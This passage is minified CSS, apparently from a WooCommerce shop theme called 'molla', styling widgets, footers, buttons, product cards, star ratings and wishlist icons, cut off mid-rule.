.widget-title:after{color:#666;content:'\f110';display:block;font-family:'molla';font-size:1.2rem;position:absolute;top:50%;transform:translateY(-50%);right:1.6rem;transition:transform 0.3s;margin-top:-1px}.widget .widget-title.collapsed:after{content:'\e802';margin:0}.widget .widget-title:focus{outline:none !important}.widget .widget-title:hover,.widget .widget-title:focus{cursor:pointer}.widget .widget-title:last-child:after{content:none}.widget .widget-body{padding-top:1rem;padding-bottom:2rem}.widget .woocommerce-widget-layered-nav .count{display:none}.widget .item-count{min-width:2.5rem;text-align:center;margin-left:auto;font-weight:300;font-size:1.3rem;line-height:1.6;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget .yith-wcan-list li{padding-right:1rem}.widget.widget_categories .cat-item{padding-top:0;padding-bottom:0}.widget .cat-item{position:relative;padding:0.5rem 1.7rem 0.5rem 0}.widget .cat-item .cat-item{padding-right:0}.widget .cat-item>a{display:flex;align-items:center}.widget .cat-item.children{margin-bottom:0}.widget .cat-item.children li{margin:0}.widget .cat-item.children li:first-of-type{margin-top:4px}.widget .cat-item .count{margin-left:10px}.widget .cat-item .count{text-align:center;min-width:2.5rem;height:2rem;font-size:1.3rem;line-height:1.7;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget.widget_price_filter{padding-bottom:0.5rem}.widget:last-child{margin-bottom:1.5rem}.widget .entry-meta a:hover,.widget .entry-meta a:focus{box-shadow:none}.widget .screen-reader-text,.widget select{display:block}.widget .screen-reader-text{margin-bottom:1rem}.widget.widget_pages .page_item{margin-top:0;margin-bottom:0;line-height:1.86}.widget.widget_pages>ul>li>a{text-transform:uppercase}.widget .menu{display:block}.widget .menu li{margin:0}.widget .menu li a{padding:0}.widget .menu li{line-height:27px}.widget .menu>li>a{text-transform:uppercase;font-weight:500}.widget .menu ul{position:static;opacity:1;visibility:visible;box-shadow:none}.widget .menu ul.sub-menu{padding:0}.widget .menu ul li{padding:0 0 0 6px}.widget .menu>li>ul>li{padding:0}.widget_calendar table th,.widget_calendar table td{text-align:center;vertical-align:middle}.widget_calendar .wp-calendar-table{margin-bottom:1rem}.widget-related-products.widget .owl-carousel .owl-dots{margin-top:0}.widget_archive li li,.widget_categories li li,.widget_pages li li,.widget_meta li li,.widget_nav_menu li li{margin-left:6px}.widget>ul>li>ul>li{margin-left:0}.footer{width:100%;background-color:#fff}.footer a{color:inherit}.footer .widget{margin-bottom:3rem}.footer .menu{display:flex;flex-flow:column wrap;align-items:flex-start}.footer .menu li{display:inline-block;margin:0}.footer .menu a{padding:0}.footer .menu li+li{margin-top:4px}.footer .menu ul{padding:4px 0;display:flex;flex-flow:column}.footer .widget-title{padding:0}.footer .widget-title:after{content:none}.footer .widget-title:hover{cursor:default}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-weight:600}.footer-bottom .inner-wrap{align-items:center;flex-direction:column}.footer-bottom p,.footer-bottom img,.footer-bottom .widget{margin-bottom:0}.footer .footer-vertical .inner-wrap{flex-direction:column}.footer-vertical .footer-center,.footer-vertical .footer-right{margin-top:2.5rem}.footer-left,.footer-right{flex:1 1 auto}.footer-left{order:1}.footer-center{order:2}.footer-right{order:3}.footer-right{display:flex;justify-content:flex-end}.footer-payments{display:block;margin-bottom:0}#scroll-top{width:5rem;height:5rem;position:fixed;right:50px;bottom:128px;z-index:999;color:#cccccc;display:none;align-items:center;justify-content:center;text-align:center;line-height:1;visibility:hidden;opacity:0;border-radius:0;border:none;background-color:#fafafa;font-size:3rem;transition:0.4s;transform:translateY(60px)}#scroll-top:hover,#scroll-top:focus{color:#999;background-color:#eaeaea}#scroll-top.show{visibility:visible;opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.footer-bottom .social-icons{margin-left:auto;margin-right:auto;margin-bottom:1rem}.footer-bottom .social-icon{font-size:1.3rem}@media (min-width:768px){#scroll-top{display:flex}}@media (min-width:992px){.footer-bottom .social-icons{margin-left:auto;margin-right:0;margin-bottom:0}.footer-bottom .inner-wrap{flex-direction:row}.footer-payments{margin-right:0}}@media (max-width:991px){.footer-center,.footer-right{margin-top:2.5rem}#scroll-top{bottom:60px}}.title{font-size:2.2rem;letter-spacing:-0.03em}.heading{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1.6rem;word-break:break-word}.heading .heading-content .heading-title,.heading .heading-content .heading-subtitle{margin:0}.heading .title{margin-bottom:0}.heading.heading-center{text-align:center}.heading.heading-center .title{margin-bottom:1.5rem}.heading.heading-center .title-lg{margin-bottom:2.4rem}.heading .toolbox{flex:none;width:auto}@media (max-width:991px){.heading.heading-with-filter{display:block}.heading.heading-with-filter>* +>*{margin-top:2rem}}.heading-border{border-bottom:1px solid #ebebeb}.title-separator{font-weight:300;color:#cccccc}.text-white .title-separator{color:#999999}.title-desc{color:#999;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:0}.heading-right{margin-top:0.5rem}.heading-title a{color:inherit}.title-link{font-weight:500;transition:0.3s}.title-link i{font-size:1em}.title-link i:last-child{margin-left:0.5rem}.heading-subtitle{margin-bottom:0}.heading-content{display:flex;flex-direction:column}.t-decor-left,.t-decor-right,.t-decor-both{display:flex;align-items:center;width:100%}.t-decor-left:before,.t-decor-right:before,.t-decor-both:before,.t-decor-left:after,.t-decor-right:after,.t-decor-both:after{content:'';flex:1;height:2px;background-color:#f1f1f1}.t-decor-left:before,.t-decor-right:before,.t-decor-both:before{margin-right:2.5rem}.t-decor-left:after,.t-decor-right:after,.t-decor-both:after{margin-left:2.5rem}.t-decor-left:after{display:none}.t-decor-right:before{display:none}@media (min-width:768px){.title{font-size:2.4rem}.title-lg{font-size:3rem}}@media (min-width:992px){.heading.heading-flex{align-items:center;flex-direction:row;text-align:left}.heading-right{margin-top:0;margin-left:auto}}.page-header{padding:5rem 0 5rem;background-color:#ebebeb}.page-header .page-title{color:#333333;font:normal 400 3.2rem/1.1 'Poppins', sans-serif;letter-spacing:-0.025em;margin-bottom:0;text-transform:capitalize}.page-header .page-subtitle{display:block;font-weight:400;font-size:1.6rem;margin:0.8rem 0 0}.page-header .page-title,.page-header .page-subtitle{word-break:break-word}.page-header .woocommerce-breadcrumb{margin:0;border:none;padding-bottom:0}.page-header .parallax-wrap+div{position:relative;z-index:1}.page-header .woocommerce-breadcrumb{background-color:transparent}.page-header .breadcrumb{margin-left:auto;margin-right:auto}@media (min-width:768px){.page-header .page-title{font-size:3.6rem}.page-header .page-subtitle{font-size:1.8rem}}@media (min-width:992px){.page-header .page-title{font-size:4rem}.page-header .page-subtitle{font-size:2rem}}.woocommerce .woocommerce-breadcrumb,.woocommerce-breadcrumb{margin-bottom:0}.woocommerce .woocommerce-breadcrumb a,.woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter,.woocommerce-breadcrumb .breadcrumb-delimiter{color:#999}.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter i,.woocommerce-breadcrumb .breadcrumb-delimiter i{font-size:0.9em;position:relative;margin:0 0.7rem}.woocommerce .woocommerce-breadcrumb .filter-btn,.woocommerce-breadcrumb .filter-btn{color:#333}.breadcrumb{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0;padding-top:1.4rem;padding-bottom:1.4rem}.woocommerce-breadcrumb{font-weight:300}.woocommerce-breadcrumb .filter-btn{margin-right:3rem}.woocommerce-breadcrumb.divider-active{margin-bottom:2rem}.breadcrumb-wrap .sidebar-toggler,.breadcrumb-wrap .sidebar-toggler+.breadcrumb{display:inline-flex}button:focus{outline:none}.btn-wrap{display:flex;margin-bottom:2rem}.widget_shopping_cart_content .button,.woocommerce .button{text-transform:capitalize}.btn,.woocommerce a.button,input[type="submit"],[class*="wp-block"] button{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0.85rem 5rem;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;color:#212529;border-radius:0;white-space:normal;background-color:transparent;border:1px solid transparent;transition:0.3s}.btn span,.woocommerce a.button span,input[type="submit"] span,[class*="wp-block"] button span{line-height:1}.btn i:first-child,.woocommerce a.button i:first-child,input[type="submit"] i:first-child,[class*="wp-block"] button i:first-child{margin-left:0;margin-right:1rem}.btn i,.woocommerce a.button i,input[type="submit"] i,[class*="wp-block"] button i,.btn.icon-after i,.woocommerce a.button.icon-after i,input[type="submit"].icon-after i,[class*="wp-block"] button.icon-after i{margin-left:1rem;margin-right:0}.btn:focus,.woocommerce a.button:focus,input[type="submit"]:focus,[class*="wp-block"] button:focus{box-shadow:none}.btn:focus,.woocommerce a.button:focus,input[type="submit"]:focus,[class*="wp-block"] button:focus,.btn:active,.woocommerce a.button:active,input[type="submit"]:active,[class*="wp-block"] button:active{outline:none !important}.btn:active:focus,.woocommerce a.button:active:focus,input[type="submit"]:active:focus,[class*="wp-block"] button:active:focus{box-shadow:none !important}.btn:hover,.woocommerce a.button:hover,input[type="submit"]:hover,[class*="wp-block"] button:hover{color:#fff}.btn span,.btn i{vertical-align:middle}.btn.btn-icon{background-color:transparent;color:#666}.btn.btn-icon:hover,.btn.btn-icon:focus,.btn.btn-icon:active{background-color:transparent}.woocommerce a.button,input[type="submit"]{padding:0.85rem 1rem}.btn.icon-hidden i{width:0;overflow:hidden;transition:width 0.3s, margin 0.3s, color 0s}.btn.icon-hidden:not(:hover) i{margin:0 !important}.btn.icon-hidden:hover i{width:auto;margin-left:1rem}.btn.icon-hidden.btn-lg{min-width:190px;padding:1.3rem 1rem}.btn.icon-hidden.btn-md{min-width:170px;padding:0.85rem 1rem}.btn.icon-hidden.btn-sm{min-width:130px;padding:0.65rem 1rem}.btn-rounded{border-radius:0.2rem}.btn-round{border-radius:3rem}.btn-lg{font-weight:500;font-size:1.5rem;padding:1.3rem 7rem}.btn-sm{font-size:1.3rem;padding:0.65rem 1.2rem}.btn-more{position:relative;padding-top:1.15rem;padding-bottom:1.15rem;text-transform:capitalize}.btn.btn-link{background-color:transparent !important}.btn.btn-link{border-bottom:1px solid transparent}.btn-link{padding:0.4rem 1rem;text-decoration:none;border:none;letter-spacing:0}.btn-link:hover,.btn-link:focus{text-decoration:none}.btn-hover-text{display:none}.btn:hover .btn-text,.btn:focus .btn-text{display:none}.btn:hover .btn-hover-text,.btn:focus .btn-hover-text{display:inline-block}input[type="submit"],[class*="wp-block"] button,.btn.btn-primary,.btn.btn-secondary,.btn.btn-dark,.btn.btn-alert,input[type="submit"]:hover,[class*="wp-block"] button:hover,.btn.btn-primary:hover,.btn.btn-secondary:hover,.btn.btn-dark:hover,.btn.btn-alert:hover,input[type="submit"]:focus,[class*="wp-block"] button:focus,.btn.btn-primary:focus,.btn.btn-secondary:focus,.btn.btn-dark:focus,.btn.btn-alert:focus{color:#fff}.btn.btn-outline,.btn.btn-icon:active{background-color:transparent}.btn-outline{border:1px solid #ccc}.btn.btn-outline:hover,.btn.btn-outline:focus,.btn:not(.btn-link):active{color:#fff}.btn-dark{border-color:#343a40}.btn-light{border-color:#fff}.btn-light{color:#212529}.btn-light:hover,.btn-light:focus{color:#fff}.btn.btn-shadow{box-shadow:0 5px 10px rgba(0, 0, 0, 0.05)}.btn.btn-shadow:hover,.btn.btn-shadow:focus,.btn.btn-shadow:active{box-shadow:0 5px 10px rgba(0, 0, 0, 0.15)}.btn.btn-shadow-hover:hover,.btn.btn-shadow-hover:focus,.btn.btn-shadow-hover:active{box-shadow:0 5px 10px rgba(0, 0, 0, 0.05)}.btn-aligned-justify>.btn{width:100%}.btn-aligned-left{text-align:left}.btn-aligned-center{text-align:center}.btn-aligned-right{text-align:right}.yith-wcan-reset-navigation button{letter-spacing:0}.btn.btn-spinner{min-width:0;color:#333333;padding:13px 4px;font-size:1rem;border:none;background:none}.btn.btn-spinner i{margin:0 !important}.btn.btn-spinner:hover,.btn.btn-spinner:focus,.btn.btn-spinner:not(:disabled):not(.disabled):active{background-color:transparent}.yith-wcwl-add-to-wishlist a:before,.btn-product-icon:before,.btn-product:before{font-family:"molla"}.btn-cart:before{content:'\e812';position:relative;top:-0.5px}.btn-cart:not(.add_to_cart_button):not(.add_to_cart):before,.btn-cart.product_type_variable:before,.product-add-to-cart .btn-cart:not(.ajax_add_to_cart):before{content:'\e818';font-size:19px}.product-add-to-cart a.button.btn-cart{padding-left:0;padding-right:0}.products>.row>[class*=col-]{display:flex;align-items:stretch;align-content:stretch}.products .product{width:100%;height:100%;background-color:#fff;-webkit-backface-visibility:hidden}.products .product .product-title,.products .product .product-cat{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.products .product .product-cat{-webkit-line-clamp:1}.products.split-line{position:relative}.products.split-line .product-wrap{border:1px solid #ebebeb;border-width:0 0 1px 1px;margin-bottom:0}.products.split-line .product{margin-bottom:0}.products.split-line:before{content:'';position:absolute;left:0;top:0;bottom:0;width:1px;background-color:#fff;z-index:1}.products .deal-container{max-width:270px;position:absolute;left:1rem;right:1rem;bottom:1.3rem;margin-left:auto;margin-right:auto;opacity:1;visibility:visible;transition:opacity 0.4s, visibility 0.4s}.products .deal-container .countdown-section{margin-left:1rem;margin-right:1rem}.products .deal-container.block-type .deal-countdown{flex:0 0 100%}.products .deal-container.block-type .countdown-section{margin-left:5px;margin-right:5px}.products .deal-container.block-type .countdown-section:not(:last-child):after{color:#333;margin-left:3px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:calc(25% - 10px)}.products .deal-container.block-type .countdown-amount,.products .deal-container.block-type .countdown-period{color:#fff}.products .deal-container.inline-type{display:block;max-width:187px;padding:0.55rem 1rem}.products .deal-container.inline-type .countdown-row{justify-content:center}.products .deal-container.inline-type .countdown-section:first-child{margin-left:0}.products .deal-container.inline-type .countdown-section{margin-left:0.5rem;margin-right:0.5rem}.products .deal-container.inline-type .countdown-section:after{margin-left:4px}.products .countdown-title{margin-bottom:0.3rem}.products .product .product-action.solid>*+*{border-left:1px solid #e5e5e5}.products .product .product-action.dotted>*+*{border-left:1px dotted #e5e5e5}.products .product .product-action.divided{padding-top:0.8rem;padding-bottom:0.8rem}.products .product .product-action.divided>*{padding:0.3rem 0.5rem}.products .product .product-action a{padding-left:1rem;padding-right:1rem}@media (max-width:479px){.products .deal-container{left:5px;right:5px}.products .deal-container.block-type .countdown-section{margin-left:2px;margin-right:2px}.products .deal-container.inline-type .countdown-section{margin-left:3px;margin-right:3px}.products .deal-container.inline-type .countdown-section:after{margin-left:2px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:25%}.products .deal-container.block-type .countdown-show3 .countdown-section{width:33.3333%}.products .deal-container.block-type .countdown-section:after{display:none}}@media (min-width:992px){.columns-5 .deal-container.block-type,.columns-6 .deal-container.block-type,.columns-7 .deal-container.block-type,.columns-8 .deal-container.block-type{left:0;right:0}.columns-5 .deal-container.block-type .countdown-section,.columns-6 .deal-container.block-type .countdown-section,.columns-7 .deal-container.block-type .countdown-section,.columns-8 .deal-container.block-type .countdown-section{flex:1;margin-left:2px;margin-right:2px}.columns-5 .deal-container.block-type .countdown-section:after,.columns-6 .deal-container.block-type .countdown-section:after,.columns-7 .deal-container.block-type .countdown-section:after,.columns-8 .deal-container.block-type .countdown-section:after{display:none}}.products-list-loop .product-wrap{flex:0 0 100%;width:100%}.products-classic-loop .product,.products-card-loop .product{width:99.99%}@media (max-width:575px){.products .product .product-action.divided>*+*{border:none}}.yit-wcan-container .products{margin-bottom:2rem}.yit-wcan-container .products.yith-wcan-loading{min-height:300px}.yit-wcan-container .products .buttons_added>input[type=button]{display:none}.product{position:relative;margin-bottom:1rem;transition:box-shadow 0.35s ease}.product .deal-countdown .countdown-amount{font-weight:500;font-size:1.8rem;margin-bottom:0.6rem}.product .deal-countdown .countdown-section{border-radius:0.4rem;font-size:1rem;padding:1.4rem 0 2rem;border-radius:0.4rem}.woocommerce a.added_to_cart,.add_to_cart_button.added:after{display:none}.products .product:hover{box-shadow:0 5px 20px rgba(0, 0, 0, 0.05);z-index:9}.product-media{position:relative;display:block;margin-bottom:0;overflow:hidden}.product-media>a{display:block}.product-media img{display:block;width:100%;height:auto;transition:opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18)}.product-media:hover img{opacity:1;transform:scale(1.07)}.product-media:hover .deal-container{opacity:0;visibility:hidden}.product-content{margin-bottom:1rem}.product-image-hover{position:absolute;left:0;top:0;opacity:0;width:100%;height:auto}.product:hover .product-countdown,.product:hover .product-countdown-container{opacity:0;visibility:hidden}.woocommerce a.added_to_cart{padding:0.618em 1em}.product-action>a{flex:1;text-align:center}.product-body{position:relative;padding:1.6rem 2rem;transition:0.35s;background-color:#fff}.product-body.product-action-inner{padding-right:4rem}.product-body .quantity label{display:none}.product-title{position:relative}.product-title .yith-wcwl-add-to-wishlist{margin:0 0 0 1rem}.product-title,.woocommerce .download-product{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.product-title a,.woocommerce .download-product a{font-size:inherit;color:inherit}.product-cat{color:#777;font-weight:300;font-size:1.3rem;line-height:1.2;letter-spacing:-0.01em;margin-bottom:0.3rem}.product-cat a{color:inherit}.product-cat a:hover,.product-cat a:focus{color:#555}.price{display:flex;align-items:center;flex-flow:wrap;line-height:1.25;font-weight:400;margin-bottom:1.3rem}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:1.6rem}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-weight:inherit}.price ins{order:-1;color:#ef837b;margin-right:0.8rem}.price del{color:#cccccc}.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1}.price ins,.price del{text-decoration:none}.out-price{color:#cccccc}.out-text{display:block;width:100%;font-size:1.3rem;margin-top:0.2rem}.woocommerce .woocommerce-product-rating{margin-bottom:1.7rem}.ratings-container,.woocommerce .woocommerce-product-rating{white-space:nowrap;line-height:1;max-width:100%;overflow:hidden;text-overflow:ellipsis;color:#ccc}.ratings{position:relative;color:#cccccc}.woocommerce .product .star-rating{display:inline-block;font-size:1.4rem;line-height:1;width:auto;float:none;margin:0;vertical-align:middle}.woocommerce .star-rating{font-family:'molla'}.woocommerce .star-rating span:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.woocommerce .star-rating:before{content:"\f318" "\f318" "\f318" "\f318" "\f318";position:static}.product_list_widget .ratings-container{display:flex}.product_list_widget .ratings-container a.ratings-text{font-weight:400}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:0}.star-rating span{color:#fcb941}.star-rating{position:relative;display:inline-block;font-size:1.4rem;letter-spacing:0.1em;line-height:1;font-family:"molla";font-style:normal}.star-rating span{position:absolute;left:0;top:0;overflow:hidden}.star-rating:before,.star-rating span:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.ratings-text{position:relative;top:1px;font-size:1.3rem;line-height:inherit;color:#999;letter-spacing:-0.01em;margin-left:0.8rem}.ratings-text a{color:inherit}.product-action{position:absolute;left:0;right:0;bottom:0;display:flex;background-color:rgba(255, 255, 255, 0.95);z-index:10;transition:0.35s;opacity:0;transform:translateY(100%)}.product-default .product-action{left:2rem;right:2rem;transform:translateY(0)}.product:hover>.product-body .product-action,.product:hover>.product-media .product-action{opacity:1;transform:translateY(0)}.action-icon-top .btn-product{padding-top:1rem;padding-bottom:1rem;flex-direction:column}.action-icon-top .btn-product span{margin-top:0.9rem}.action-icon-top:before{margin-right:0}.product-action a.btn-product,.product-action .yith-wcwl-add-to-wishlist a{display:flex;align-items:center;justify-content:center;flex:1 1 auto;transition:0.35s}.product-action a.btn-product:before,.product-action .yith-wcwl-add-to-wishlist a:before{margin-right:0.9rem}.product-action a.btn-product{font-size:1.8rem;line-height:1;padding-top:1rem;padding-bottom:1rem;background-color:transparent;text-transform:uppercase;border:1px solid;overflow:hidden}.product-action a.btn-product span{font-weight:400;font-size:1.3rem;letter-spacing:-0.01em;text-overflow:ellipsis;overflow:hidden}.product-action a.btn-product:hover,.product-action a.btn-product:focus{color:#fff}.product .product-action a{white-space:nowrap}.product-action-vertical{display:flex;flex-direction:column;position:absolute;right:2rem;top:2rem;background-color:transparent;z-index:10;visibility:hidden;opacity:0;transition:0.35s}.product-action-vertical.fade-left{transform:translateX(-15px)}.product-action-vertical.fade-up{transform:translateY(15px)}.product-action-vertical>*+*{margin-top:1rem}.product:hover>.product-media .product-action-vertical{visibility:visible;opacity:1;transform:translate(0, 0)}.yith-wcwl-add-to-wishlist{margin:0}.product-action-vertical .yith-wcwl-add-to-wishlist{margin:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{position:relative}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);margin:0}.yith-wcwl-add-to-wishlist .feedback{display:none}.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:'\f233'}.btn-product-icon,.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a{position:relative;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;padding:0;font-size:1.4rem;line-height:1;transition:0.35s;padding:0;border-radius:50%;border:1px solid #cc9966;background-color:#fff}.btn-product-icon:hover,.product-action-vertical .yith-wcwl-add-to-wishlist a:hover,.product-title .yith-wcwl-add-to-wishlist a:hover,.btn-product-icon:focus,.product-action-vertical .yith-wcwl-add-to-wishlist a:focus,.product-title .yith-wcwl-add-to-wishlist a:focus{color:#fff}.btn-product-icon span,.product-action-vertical .yith-wcwl-add-to-wishlist a span,.product-title .yith-wcwl-add-to-wishlist a span{display:none}.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a{text-align:center;font-size:1.6rem}.products .product .product-title .yith-wcwl-add-to-wishlist a{width:auto;height:auto;background-color:transparent;border:none;color:#ccc}.products .product .product-title .yith-wcwl-add-to-wishlist a:hover,.products .product .product-title .yith-wcwl-add-to-wishlist a:focus{background-color:transparent;border:none}.product .product-action-vertical .yith-wcwl-add-to-wishlist a:hover,.product .product-action-vertical .yith-wcwl-add-to-wishlist a:focus{color:#fff}a.add_to_wishlist:before{content:'\f234';font-family:'molla'}.product-body .yith-wcwl-add-to-wishlist a{color:#777}.product-body a.add_to_wishlist{display:block}.woocommerce a.button.loading::after{top:auto}.btn-quickview:before{content:'\f145';font-family:'molla'}.btn-compare:before{content:'\f2d0';font-family:'molla'}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable{text-indent:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:hover,.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:focus{border-top-left-radius:0;border-bottom-left-radius:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable span{display:flex}.product-action-vertical a.btn-expandable{position:relative}.product-action-vertical a.btn-expandable span{position:absolute;right:100%;top:-1px;bottom:-1px;align-items:center;display:inline-flex;font-weight:300;font-size:1.1rem;white-space:nowrap;letter-spacing:0;min-width:100px;padding-left:1.8rem;padding-right:0.4rem;color:#fff;background-color:#cc9966;transition:0.35s;opacity:0;visibility:hidden;border-top-left-radius:30px;border-bottom-left-radius:30px;transform:translateX(15px);z-index:-1}.product-action-vertical a.btn-expandable:hover span,.product-action-vertical a.btn-expandable:focus span{visibility:visible;opacity:1;transform:translateX(0)}.btn-product-zoom{position:absolute;top:50%;left:calc(50% + 1px);width:8em;height:8em;border-radius:50%;font-size:1rem;color:#222;background-color:rgba(250, 250, 250, 0.9);transform:translate(-50%, -50%) scale(0.75);text-indent:-999rem;transition:opacity 0.3s, background-color 0.3s, color 0.3s}.product:not(:hover) .btn-product-zoom{opacity:0;visibility:hidden}.btn-product-zoom:before{content:'';position:absolute;left:2.6em;bottom:3.2em;width:1.3em;border-top:2px solid;transform:rotate(-45deg)}.btn-product-zoom span{display:block;position:absolute;top:2.7em;right:2.7em;width:2em;height:2em;border:2px solid;border-radius:50%;text-indent:-999rem}.btn-product-zoom span:before{content:'';position:absolute;width:0.8em;top:0.7em;left:0.4em;border-top:2px solid}.btn-product-zoom span:after{content:'';position:absolute;width:2px;top:0.4em;left:0.7em;border-top:0.8em solid}.btn-product-zoom:hover{color:#fff}.product-size{display:flex;align-items:center;padding-top:0.2rem;margin-bottom:1.6rem}.product-size a{display:flex;align-items:center;justify-content:center;text-align:center;width:2.1rem;height:2.1rem;font-weight:400;font-size:1.2rem;padding-top:1px;line-height:1;color:#666666;background-color:#f7f8fa;border-radius:0.2rem;transition:0.35s;margin-right:0.5rem}.product-size a:last-child{margin-right:0}.product-size a:hover,.product-size a:focus,.product-size a.active{color:#fff;background-color:#333}.product-size a.disabled{color:#cccccc;pointer-events:none}.product-nav{display:flex;align-items:center}.nav-thumbs{display:flex;align-items:center;flex-wrap:wrap}.nav-thumbs .nav-thumb{display:block;width:4.4rem;height:4.4rem;border-radius:0.2rem;border:0.2rem solid #fff;background-color:transparent;color:#666;margin:3px;transition:box-shadow 0.35s ease, opacity 0.35s}.nav-thumbs .nav-thumb.active,.nav-thumbs .nav-thumb:hover{box-shadow:0 0 0 0.1rem #cccccc}.nav-thumbs .nav-thumb:disabled{opacity:0.1}.nav-thumbs .nav-thumb:first-child{margin-left:0}.nav-thumbs .thumb-label{width:4rem;height:4rem;margin-right:1rem;border-radius:0;border:1px solid #d7d7d7;transition:color 0.3s, border 0.3s;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase}.nav-thumbs .thumb-label:disabled{border-color:#ebebeb;color:#dadada;background-color:transparent;opacity:1}.nav-thumbs .thumb-label:hover,.nav-thumbs .thumb-label.active{box-shadow:none}.nav-thumbs .thumb-label:last-child{margin-right:0}.product .nav-thumbs .thumb-color{width:2rem;height:2rem}.products .product .nav-thumbs{margin-top:10px}.products .product .nav-thumbs .thumb-label{width:2.4rem;height:2.4rem;background-color:#f7f8fa;color:#666;line-height:1;padding:0;font-size:1.2rem;border-radius:2px;border:none}.products .product .nav-thumbs .thumb-label:focus,.products .product .nav-thumbs .thumb-label:active{color:#666}.products .product .nav-thumbs .thumb-label:hover,.products .product .nav-thumbs .thumb-label.active{background-color:#333;color:#fff}.nav-thumbs .thumb-image{border-radius:0.2rem;background-size:cover}.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,.nav-thumbs .thumb-color{position:relative;display:block;width:2.4rem;height:2.4rem;border-radius:50%;border:0.2rem solid #fff;margin:0.3rem;box-sizing:border-box;transition:box-shadow 0.3s ease, opacity 0.3s}.product-disabled{pointer-events:none}.product-disabled .btn-product,.product-disabled .btn-product-icon,.product-disabled .yith-wcwl-add-button a{pointer-events:none;color:#fff !important;background-color:#ccc !important;border-color:#ccc !important}.product.text-center .price,.product.text-center .product-nav,.product.text-center .product-size{justify-content:center}.product-classic{height:100%;padding:3rem 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb}.product-classic,.product-classic:hover{box-shadow:1px 3px 5px rgba(0, 0, 0, 0.01)}.product-classic .product-media{margin-left:1rem;margin-right:1rem;overflow:visible}.product-classic .product-media:hover img{transform:scale(1)}.product-classic .product-body{padding:1.7rem 0 1.8rem;background-color:transparent}.product-classic .product-label{border-radius:0.3rem;left:-1.2rem;margin-top:-3rem}.product-classic .btn-wishlist{font-size:1.6rem}.product-classic .btn-wishlist:hover:before,.product-classic .btn-wishlist:focus:before{content:'\f233'}.product-classic .product-footer{display:none;position:absolute;left:-2.1rem;right:-2.1rem;top:100%;padding:0 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb;border-top:none;box-shadow:1px 3px 5px rgba(0, 0, 0, 0.01)}.product-classic:hover .product-footer{display:block}.product-classic .ratings-container{margin-bottom:1.3rem}.product-classic .product-action{position:static;left:auto;right:auto;flex-direction:column;background-color:transparent;transform:translateY(0);opacity:1;visibility:visible}.product-classic .product-action .btn-cart{border-radius:3px}.product-classic .product-action>*{margin-top:1rem}.product-classic .product-action-vertical{top:-1rem;right:0}.product-classic .btn-product{width:100%;padding-top:1.1rem;padding-bottom:1.1rem;border-radius:0.3rem;border:1px solid #cc9966}.product-classic .btn-product.btn-cart{text-transform:uppercase}.product-classic .btn-product:before{margin-top:-0.2rem;margin-right:0.7rem}.product-classic .btn-product:hover,.product-classic .btn-product:focus{color:#fff}.product-classic .btn-product.btn-wishlist{border:none;color:#999999}.product-classic .btn-product.btn-wishlist span{color:#999999}.product-classic .btn-product.btn-wishlist:hover,.product-classic .btn-product.btn-wishlist:focus{color:#666;background-color:transparent}.product-classic .btn-product.btn-wishlist:hover span,.product-classic .btn-product.btn-wishlist:focus span{color:#666;box-shadow:none}.product-classic .product-body .btn-wishlist{position:static;top:auto;right:auto;margin:0.2rem 0 0;padding:1rem 0}.product-classic .product-body .btn-wishlist span{display:inline}.product-classic .product-body .btn-wishlist:before{margin-right:0.7rem}.product-classic .product-cat{color:#ccc;margin-bottom:1px}.product-classic .product-title{font-size:1.4rem;line-height:1.43;margin-bottom:0.2rem}.product-classic .price{margin-bottom:0}.product-classic .product-action a{text-align:center}.woocommerce div.product-simple{margin-bottom:-4rem}.product.product-simple{height:auto}.product.product-simple .btn-product-icon,.product.product-simple .yith-wcwl-add-to-wishlist a{color:#333;border:1px solid #ebebeb}.product.product-simple .btn-product-icon:hover,.product.product-simple .yith-wcwl-add-to-wishlist a:hover,.product.product-simple .btn-product-icon:focus,.product.product-simple .yith-wcwl-add-to-wishlist a:focus{color:#fff;background-color:#cc9966;border-color:#cc9966}.product.product-simple .product-title a{font-weight:400}.product.product-simple .price 